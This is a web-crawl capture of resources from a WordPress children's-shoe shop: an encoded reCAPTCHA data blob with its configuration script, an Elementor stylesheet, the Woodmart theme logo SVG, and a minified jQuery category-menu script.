Hw5DCr8Olw6J7w6B4FVRycRgucMKRw6Nzwqk6w63DowNBw4IgwqRBwqgdwpPCisKVEcOvRnwXBsOyw4VKIMOHw7XDn8Kiw7B0EcOtw7VaL1pnccOhTUvDtcK7w7VmwocGw7LDgsK0GMKuNgbCusKnwq1/L8K5dXl5EMKvbDUiBBVfRsKRR1LCvizDmgxPKwPDsGgQw69/wqQywonCgcK7wq7DvMK/eMOeIVzDiFDDswUKDMKyacKISwQRw6rDlAxZTMKcw4tFwr0owotawpEXw6bCm8KbbcKhY8OvbmsAwqlnw4Vqw5vDi2t4NV7DnGRKJWdAw6Y7EBQtwol+Yi7DvsKaCx80CH8Rw7zCgEFXcsK9w7ALw5vCqcOCMghqw6zDoDl9w7BiGE/DhWltMMOJw5Fpw7zDrsOhasOuNQ3DnnJywpHCnsKHcXVAw43DmGgqwpfCmVDCsMONwrA9A8OSw7xabcKxJy3DjW5GwrFjwqYTwqvDlGnCjsK3fw3DoD/Dhg7DqxDCgltpwoo4X2XCjGLCpGQ+KcKMw7LDpcKAFyPDlUtwwqbDtsOmwrF8KHzDrMO2W8KpI8OwwoNeARzClcKGcRLDisKsGV9JbsKuw5DCrjHChMOQw4DClD7ClywDw5fDuMONZ8Kyw4fCicK4w5/CukPDtCwLZcOsCHvCrGfDmXcDDcOEKBs/wqhBCC59HcO3wrPDpMK0T8K8w7bDl3oaw7cAwqLDlErDu8O+wqwxwpHDi0zCkAHDim0vScOGClfCsj/[base64]/DlQtOA0nCkcKOdcKXwqsZaxVcESsIWsKHw71+OcOdNsKnRQVHw7PDk8ObwqYaElXCsRbDvcKSNyJ5ccKwFwDDm3rCskdXTz8uw53Cp8K9wrXCsH3DvcOLwrEFPMKjw43CsFzDnsK/M8KAw7k0M8KxwojDnXbDlh/CvMKywpXCnTHCvcKvR8K4w6fClkoXGcKww4RiYsOdAQBrXsKWw7cqwrhnw4bDlWYkwoPDn3NcSHk8NcKOATBCEVrDp3xdUQxUZCkSbB7DmDPCrBDCgy/ClsK0HjDDsw7CtFtAw5bDjCcLwrgww4TDiU7DrVR8X03Cpk0vworDhGzDoMOYbXjDnmpHwrBzN0LDgsK/w7BWwoXCuQk0W1sZwpxuC8OTHU3ChcOrw7lqKMKfAMKcw6wOwq50wpZBw7XDmcKEXiLChijCvsOhU8K9w6EJw4jCicO/w6zDkCbCol3DiBM1LcKbwp4Tw50hwolyI8OhRcK/w4zDv8OPZUzDimXCicK6w4LCuFLDssOnwoYBw7Z6wqEew51tdMOeXWLCg8OSZFN5BMK4w456e18yw6NywqLDo0FYaMOfwoYiw5xuHcOBVcKVwrHDnMKieFPCkg7CpmbDtcOILMKswp8zNg7DvBjCrsO3wqXCrMOLw4jDrmvCiMOqwo/DlMOBwobCicOiW8KnIk85HCPCscORw6/DrxpAdjlwIcOyATQ7wpHDmRzDvMO2w5bDtcOrw5rDqxjDlSsXw73Diz7DpkE+w5TCmMKXW8Kmw6/Dj8K5w4Ubw5Yuw5nCuxp9w4VBwpRZIMOQw6HDmMOMLcKYwqjCoS/Du8KLwpPCjsKTXlTCqcKew6ICw4UbwqwvwpxAw5vCqw3DhMKPw57Dj8O+w7PDj8OawrZZwonDrX7DpXwmwoLDm3XCgcOJJyRASCnDh1PCuy4HBnIew7vCm8KDw73DvsKsBsO6L2YBw5l/[base64]/Dmm3DnD93MWwSw7BXH8KGO8K2w4QLw78DAcKEw5jCikvCkTXCksOXw47Ci8OkdB/DhiLCsX4swq4Cw7VANw4GwrHDpMKbLXtdVMOcw4BIHmwgwod1HyjCtFhRAMOdwooMwo1bPMOBU8K5UFkdw6nCnApxLw1/[base64]/CvcKQwpp/Xkx1w4p/S1LCosOWwqrCq8Kcwo4sw700JXdkBhVzTRh5w5lLwq/Cq8K3wqTChDTDtcKYw6PDt3tCwpRCw5Vow5/DvH3DhcKsw4rCuMOtwqbCkSg/QcKKDMKDw5VtQsOkw6fDt8OIKMOEQcKdwqfDnlgnw7Jhw6zDmcKaG8K+PU/CusOxwpVnw6LDgsKjw7fDgFpCw5vDmMOcw4Yqw6zCsldvwoJeEcORwoLDo8K3JBDDmcOlwowiZ8OWYsOnw4bDtjfDtAQdw5XDlkF7w7J/OMK8wqc9O8KRNcOcD3gzwploGMKQYsKtHcOWZsKFZcOQbDd7w5ARwpbChMKbw7bCqcKGWMOfU8K/E8KBwpnDoBMCCMOBPcOGN8KQwokEw5TDqXzCow9Rwpp+QXPDjRxyUVrCp8KYw7lawookFsK4W8KxwpPDs8KjAhzCiMO4RcOwRXYrCsOVWSF/GMO9w4Uyw5XDojbChhjDsyspMRssMMKPwrbDg8KnennDvsKpYsOqPcOew7/ChBI4NzZ/wq7DhcOTwqlvw7HDtmTCthXDon0wwqjCk0/DoRvDgWknw45QD3JawojDrjbCocKpw7rCgTHDhMOoBsOtEMKYw4gAWUMYw7w/w68jFgvDvk/DkAzDkGDDrTfDu8K4d8ONwooCw43DsgTDg8OhwrtJwojCucOhX1dgNcOtN8KtwogFwqoxw5gFOVbDljrDq8OORALDucKjRldWwqZmcMOmwrMiw4x+J3kew6fChBbCuxbCoMOTR8KAXkPDijJ8BMKPw6PDj8Odw7bCiCpbCCvDj1XCuMOgw7nDnyPCqR3CjsK/SCPDtknDkFrDnzHDjkHDqsKnwrEfNcKecWzDrGJ2BhjCs8KBw4omwoAtfsOvwrJ5wpLCjcO7w48vwoXDp8KBw6zCrUfDnQwkwojDowXCiCsFYUtrdFAFwq5jQcOiwrx5w7hiwqfDihbDjnVKXzFgw7LDkcO3PQR7wp/DkcKywp/Co8KACm/ChsKNFhDCqxrDtwXDssOww7rDqjYuwrEgDCN9McKiC3DDpks/R0rDhsKRwo3Dk8OidjjDjcOfw7srIsKDw6vDu8O9w6/[base64]/CjcOfeXsFw5nChgvDlh4dbsKlUERNThAyF8K0VmdqJMObBMOReBLDh8O1S1zDlcKtwrYLYHPCkcKJwprDvVHDjE3Du3RQw5bDpsKIAMOeRcKAb1rCrsO7O8OTwr/CshnCoj1qwqDCrcKew6/Ci3DDmjnDtcKDJsK6OmR+G8Kpw5DDp8OPwpMUw6zDgcO8JcOBwrRFw58eKivClsKzw7gnDCYpwpwBLkPChH3CvwfCoEpNw5QiCsOxwrjDvQkWwqprNSHDkgjCmsKHO3Nzw7AhYcKDwqFpe8Kxw5UQMnPCpHrDiQ4gwpbDtsKnw6Ifw5h0dyjDvMOHw7/[base64]/[base64]/CnsOewrbCiSLCs2sBNMKZYMKHYMONMMKRHWHDmhQfFwU2d0DDthZUwqLCssOrB8Kbw6UUeMOgE8KmXMKZaAt3fx8cPCvDgCFQwpgqwrjCnF9FLMK1w73DjcOeRsKbw5JUJhUILsK/wpbCoQ/Cvh7CrsOpa2dMwqQfwrpmdMO2Xj7Ck8KUw5bCoSrCtWJDw5XDtmXDpT3CuTVTwqnDvMK5wplbw68tV8OVEz/CjsOdO8K0wqnCtB9awq3CvcKUAy9BQcONKTsgQsOhdEvDisKSw4TDkGZPNQ8xw4rCmsOBw6tvwrXDhgrCrzVpwqjCrhRrwrEIViJxbUfCr8Orw5HCrMKpwqI/[base64]/[base64]/ColJaZFTDg2HDgMKeAMKgRD0cw5cHIT7Chn5AwqwYw5zDhMKaHV3CtUfDp8KES8KSd8OLw4M5Q8OlfcKhaEXDgShVNMKSwpLCkXIgw4vDoMOfQMK4TMKaHHJZw5xKw4hbw7IoAQUUfXXCnSTCpMOqCA06w5PCscKwwq3ClAxNw4E0wojCsz/DkT9QwrfCicOrM8OKGcKDw4tsWcKXwpAMwrPCtMKwfxsYJsO7LsKyw77Dvnc8wpERwqfCtEDDo1Byd8Kqw74+wqMBD0PCp8OjXlnDiUxSaMOeSH/DvCPCg3rDg1Z9O8KZI8KSw7TDvsKZw4jDoMKsdsKOw67Ck3PDlmrDiQ1dwpB6w6hNw4xrZ8Kow4/DjMOnLcKdwonCoDDDr8KGfsO1wpDCicOUw7TCgsKEwrtowrsCw6RUfwDCjQrDplQKdMKLScKOWMKhw73Dggtiw7ILfxTCkzkkw4gdCAPDhsKawpnDpcK1wrrDpiB/[base64]/DqE3DnMKIasKeRwIjIsO+woA/wpTDlTHDs8OFR8OcRTHDhMK9WsK+wo57ABYwUU8sWsKQWlLCo8KUbcOrwr/CqcOzLcO0wqVvwoDCjMKvw7MWw65wI8O/[base64]/DhsKTDGLDkn1Mc2Eaw4nCnw/CksKlwrzDhGdtwqECw5JRwoNta1zDkiXCnMKhw5HDqsKHeMKIejp4aj7DmMKNMxfDvX0swoXCqUBhw5Y5OmdnUDNjwo3CuMKWCxU/wovColpdw7YjwrnCicO7WSfDicK8wrPChm/DnzlYw5bDlsK/CsKcwpvCvcObw5YYwr5zL8KDKcKoO8KPwqvCvcKww7PDpUrCoBbDnMODS8O+w5LDscKfXMOAwpMkTB7CmxvDiEEMwrPDvDNlwo/Cu8OFNsKPYsOzaX/DlU/[base64]/CtMK7QMK3wrVtwqjDl8O/w4bCusOoYWnCp1HCg8Oyw5BFwoXCtMKMEzIPK15Jwq3Ck21DKwzDn3BBwq7DgsKnw5gIEsO+w6FawrVcwps6UCDCiMO1woZ1bcKpwqwiXcOBwoVhwozCkzlmP8KMwrjCi8ORwoJXworDoFzDvlIfLz5nX2/DhMKtwpNIGGdEw6zDnMK4wrHCq0vDn8Khbik/w6vDhVsiR8KqwrPDv8KYfsOwN8KawqTCo1FGBFbDhQLDjcOqwrfDjR/[base64]/ClFYOw6Ikwo08F8Kxwph7w6HDui/DrMKxEnDCkDYsa8OySHjDpCA/HU9hacKvwr3CgsOZw5tYDgXCn8KkbxFJw6kCMwfDpFrCssOMZcKdTMKySsKCwqzDiDnDlQ7Cl8K2w4l/wohSMMK1woPCqCHDmBXDm3PCvhLDjG7DhRnDkgUlAULDpw5YWDp/[base64]/CoyDDnGcMw6zDi3pww6DDlwUhMsO4EUNzMMK1YMOTJirDkcOOFsOTwpTDiMODNBBQwopQRj9Lw5VFw4nCmMOKw5XDrC/Do8K0w7dNE8OcSxvChcOHaXJJwrjCh17ClcK5J8KYZ1t1GgjDucOJw7PDnmvCtz/[base64]/FsK0cMOjbMOsw5/[base64]/w5pza8KafcK6wqhlYwHChXHDlCY3wrpoAjnCnMKGw7DDtBA2GQ9cw65vw799w5Y/H2jDukLDomlPwoJrw6Atw69Fw43Cu1fDtsOxw6HDucKrKyckw53CgQjDqcOQw6DClAbCihYxeVcTw5PCty3DoFldLcOze8Oiw4Y6cMOpw4jCtcKvFMKANVhYFwAkaMKUaMKLwo0mN0/[base64]/DgDzCrsKrwqcPYsKKBk5SwozCiMOuw5nCpj7DnUVyw6TDvnc5w5hDw67Cp8OEK1HCu8OEw4Bxw4fCpmkgVUvDiV7Dp8OzwqjCvMKZEcOpw7w1XsKfw5/Cg8KvGUjDpnbDrjF+wqvCgD/CosKkWRVrOBzCrcOUTsOmZ1zCkijClcO8wpMXwr3CiAzDvDV4w6PDpiPCkBnDgcOrcsK9wpLDuElGe2nDpkFEG8OKYMOEU3QTGUHDmnYTcnrCijc8w5hAwpHDrcOWLcOuwrjCp8OYwpLCmlpUKMKObHPCqEQTw5LCmcO8UnoZasKhwpkkwqoKDC/[base64]/CkkLDhcKGd8KMwoY9wpPChMKdfcOaU8Khwp4+dUjCvj5SJMKwVsOKFcKkw7IkM3LCu8OAcMKow7/Dn8Oowo5pCzZwwoPCusKvIMOJwqkOZn/Dsh3CksO5XsOxGkRUw6fDpMKbw74+XsOswqpCLMOOw5ZDP8O7w6ZHVMKXdjQzwpZhw4XCgMKXwr/Cm8K6T8OowofCgA9Qw7vCkFfCosKZYcKXAcOgwpVfKsKxAsKsw5EpSMOyw5DDisK7Y2Yaw606JcOWwoxbw71JwqrDnTjCvmvCq8K/wqPCn8ONwrbCsiDDkMK1w5TCscKtS8KqX04odEp1FkLDhHwJw7jCvWDCiMOBfCkjLsKNXCzDlB7Ci0nCtMOHEMKpWQXDisKbOD/CnMO3IMOWL2HCl1vDgyzDkg04V8K3wq0nwrzCmcKtwprDnFbCqhF3HBhxPW9eWcKUHxhmw5TDtsKXKH8VHcOGJx9fwrbDhsORw6Zzw5LDnCHDsH3Cs8OUGmPDukcFGWZVP1kyw5oow6/[base64]\x22],null,[\x22conf\x22,null,\x226Ld541wgAAAAAL_Zqo_5_S_xCQ8_2LDy4HBkMmhr\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,936],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://v2.kiss-kinderschuhe-shion.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2214DMra/pGJG559zz+enebPzAxWA5uljq7QUcbHXyGbM\\u003d\x22,1,0,null,1,1764856074528,0,0,[226,239],null,[214,254,94],\x22RC-WuTMEdZYk928nw\x22,null,null,null,null,null,\x220dAFcWeA6J9pYRLPkb0uHCVSRVd9-NhkDGZEaTWEU6GubJKc65bKQ6C_hkbh80kqGI-3egY3hoSrVAlrzoOrhF9se_ltDlxkHCLg\x22,1764938874924]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/elementor/css/post-228.css?ver=1655499969
body_size: 24
content:
.elementor-228 .elementor-element.elementor-element-1d4d0420 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-228 .elementor-element.elementor-element-16856fc > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-228 .elementor-element.elementor-element-16856fc{width:auto;max-width:auto;}.elementor-228 .elementor-element.elementor-element-16b7c5f > .elementor-widget-container{padding:0px 0px 25px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#81818133;}.elementor-228 .elementor-element.elementor-element-32c39f2 .wd-text-block{font-size:16px;}@media(max-width:1024px) and (min-width:768px){.elementor-228 .elementor-element.elementor-element-53849b09{width:100%;}.elementor-228 .elementor-element.elementor-element-57c18b4d{width:100%;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/images/wood-logo-dark.svg
body_size: 2736
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 369 53" width="369px" height="53px">
<path d="M95.1,11.2h8.1L93,44.4h-9l-5.7-22.3l-5.8,22.3h-9L53.3,11.2h8.5L68,36.4l6.1-25.3H83l6,25.2L95.1,11.2z"/>
<path d="M108.2,40.1c-3.2-3.2-4.9-7.3-4.9-12.4c0-5.1,1.6-9.2,4.9-12.4c3.3-3.1,7.4-4.7,12.2-4.7s8.9,1.6,12.2,4.7
	c3.3,3.1,4.9,7.2,4.9,12.4c0,5.1-1.6,9.3-5,12.4c-3.3,3.2-7.4,4.7-12.3,4.7C115.5,44.9,111.5,43.3,108.2,40.1z M120.4,37.7
	c2.4,0,4.4-0.9,6.1-2.6c1.7-1.7,2.5-4.2,2.5-7.4s-0.8-5.6-2.5-7.3c-1.7-1.7-3.7-2.6-6.1-2.6c-2.4,0-4.4,0.9-6,2.6
	c-1.6,1.7-2.5,4.2-2.5,7.4c0,3.2,0.8,5.7,2.5,7.4C116,36.9,118,37.7,120.4,37.7z"/>
<path d="M143.5,40.1c-3.2-3.2-4.9-7.3-4.9-12.4c0-5.1,1.6-9.2,4.9-12.4c3.3-3.1,7.4-4.7,12.2-4.7s8.9,1.6,12.2,4.7
	c3.3,3.1,4.9,7.2,4.9,12.4c0,5.1-1.6,9.3-5,12.4c-3.3,3.2-7.4,4.7-12.3,4.7C150.8,44.9,146.7,43.3,143.5,40.1z M155.7,37.7
	c2.4,0,4.4-0.9,6.1-2.6c1.7-1.7,2.5-4.2,2.5-7.4s-0.8-5.6-2.5-7.3c-1.7-1.7-3.7-2.6-6.1-2.6c-2.4,0-4.4,0.9-6,2.6
	c-1.6,1.7-2.5,4.2-2.5,7.4c0,3.2,0.8,5.7,2.5,7.4C151.3,36.9,153.3,37.7,155.7,37.7z"/>
<path d="M179.4,40.1c-3-3.2-4.5-7.3-4.5-12.3c0-5,1.5-9.1,4.4-12.3c3-3.2,6.7-4.8,11.3-4.8c4.6,0,8,1.9,10.4,5.6V0h8.4v44.4H201
	v-5.6c-2.5,4-6,6.1-10.5,6.1S182.3,43.3,179.4,40.1z M198.4,34.9c1.8-1.7,2.6-4.1,2.6-7.2c0-3-0.9-5.4-2.6-7.2
	c-1.8-1.7-3.8-2.6-6.2-2.6c-2.4,0-4.4,0.9-6.2,2.6c-1.7,1.7-2.6,4.1-2.6,7.1c0,3,0.9,5.4,2.6,7.2c1.8,1.8,3.8,2.6,6.1,2.6
	C194.6,37.6,196.6,36.7,198.4,34.9z"/>
<path d="M222.5,11.2v5c2.1-3.6,5.6-5.5,10.3-5.5c2.5,0,4.8,0.6,6.8,1.7c2,1.2,3.5,2.8,4.6,5c1.2-2.1,2.8-3.7,4.8-4.9
	c2-1.2,4.3-1.8,6.8-1.8c4,0,7.2,1.2,9.6,3.7c2.4,2.5,3.6,6,3.6,10.4v19.6h-8.4V26c0-2.6-0.7-4.6-2-6s-3.1-2.1-5.4-2.1
	c-2.3,0-4.1,0.7-5.4,2.1s-2,3.4-2,6v18.4h-8.4V26c0-2.6-0.7-4.6-2-6c-1.3-1.4-3.1-2.1-5.4-2.1c-2.3,0-4.1,0.7-5.4,2.1s-2,3.4-2,6
	v18.4H214V11.2H222.5z"/>
<path d="M277.4,40.1c-3-3.2-4.5-7.3-4.5-12.3c0-5,1.5-9.1,4.4-12.3c3-3.2,6.7-4.8,11.3-4.8c4.6,0,8,1.9,10.4,5.6v-5.2h8.4v33.2h-8.4
	v-5.6c-2.5,4-6,6.1-10.5,6.1C284.1,44.9,280.4,43.3,277.4,40.1z M296.4,34.9c1.8-1.7,2.6-4.1,2.6-7.2c0-3-0.9-5.4-2.6-7.2
	c-1.8-1.7-3.8-2.6-6.2-2.6c-2.4,0-4.4,0.9-6.2,2.6c-1.7,1.7-2.6,4.1-2.6,7.1c0,3,0.9,5.4,2.6,7.2c1.8,1.8,3.8,2.6,6.2,2.6
	S294.7,36.7,296.4,34.9z"/>
<path d="M321.5,11.2V17c2.2-4.2,5.5-6.4,9.7-6.4v8.6h-2.1c-2.5,0-4.4,0.6-5.7,1.9c-1.3,1.3-1.9,3.4-1.9,6.5v16.7h-8.5V11.2H321.5z"
	/>
<path d="M350.7,37.3h4v7.1h-5.3c-3.4,0-6-0.8-7.9-2.3c-1.8-1.6-2.8-4.1-2.8-7.7V18.1h-3.5v-6.9h3.5V2.9h8.5v8.2h7.4v6.9h-7.4v16.3
	c0,1.1,0.3,1.9,0.8,2.3C348.6,37.1,349.5,37.3,350.7,37.3z"/>
<circle fill="none" stroke="#000000" stroke-width="3" stroke-miterlimit="10" cx="24.2" cy="28.5" r="22.7"/>
<polyline points="10,39.8 23.9,11.1 39,39.8 "/>
<rect x="22.5" y="39.6" width="2.9" height="6.3"/>
<g>
	<path d="M368.2,39.6c0,1.4-0.5,2.5-1.4,3.4c-0.9,0.9-2.1,1.4-3.4,1.4s-2.5-0.5-3.4-1.4c-0.9-0.9-1.4-2.1-1.4-3.4
		c0-1.4,0.5-2.5,1.4-3.4c0.9-0.9,2-1.4,3.4-1.4s2.5,0.5,3.4,1.4C367.7,37.1,368.2,38.3,368.2,39.6z"/>
</g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.3.3
body_size: 343
content:
!function(a){woodmartThemeModule.$document.on("wdShopPageInit",function(){woodmartThemeModule.categoriesMenuBtns(),woodmartThemeModule.categoriesMenu()}),woodmartThemeModule.categoriesMenu=function(){var b=a(".wd-nav-product-cat");woodmartThemeModule.$window.width()>1024&&b.stop().attr("style","");var c=200;b.each(function(){var b=a(this),d=b.parents(".wd-nav-accordion-mb-on"),e=d.find("wd-btn-show-cat"),f=d.hasClass("wd-nav-accordion-mb-on"),g=function(){return b.hasClass("categories-opened")},h=function(){e.addClass("wd-active"),b.addClass("categories-opened").stop().slideDown(c),woodmartThemeModule.$document.trigger("wood-images-loaded")},i=function(){e.removeClass("wd-active"),b.removeClass("categories-opened").stop().slideUp(c)};d.find(".wd-nav-opener").off("click").on("click",function(b){var d=a(this);b.preventDefault(),d.closest(".has-sub").find("> ul").hasClass("child-open")?d.removeClass("wd-active").closest(".has-sub").find("> ul").slideUp(c).removeClass("child-open"):d.addClass("wd-active").closest(".has-sub").find("> ul").slideDown(c).addClass("child-open"),woodmartThemeModule.$document.trigger("wood-images-loaded")}),d.find(".wd-btn-show-cat > a").off("click").on("click",function(a){a.preventDefault(),f&&(g(b)?i():(h(),woodmartThemeModule.$document.trigger("wood-images-loaded")))}),d.find(".wd-nav-product-cat a").off("click").on("click",function(c){a(c.target).hasClass("wd-nav-opener")||(i(),b.stop().attr("style",""))})})},woodmartThemeModule.categoriesMenuBtns=function(){a(".wd-nav-product-cat").each(function(){if(!(woodmartThemeModule.windowWidth>1024)){var b=a(this);b.find("li > ul").parent().find(".wd-nav-opener").remove(),b.find("li > ul").parent().addClass("has-sub").append('<span class="wd-nav-opener"></span>')}})},woodmartThemeModule.$window.on("resize",woodmartThemeModule.debounce(function(){woodmartThemeModule.categoriesMenuBtns(),woodmartThemeModule.categoriesMenu()},300)),a(document).ready(function(){woodmartThemeModule.categoriesMenuBtns(),woodmartThemeModule.categoriesMenu()})}(jQuery);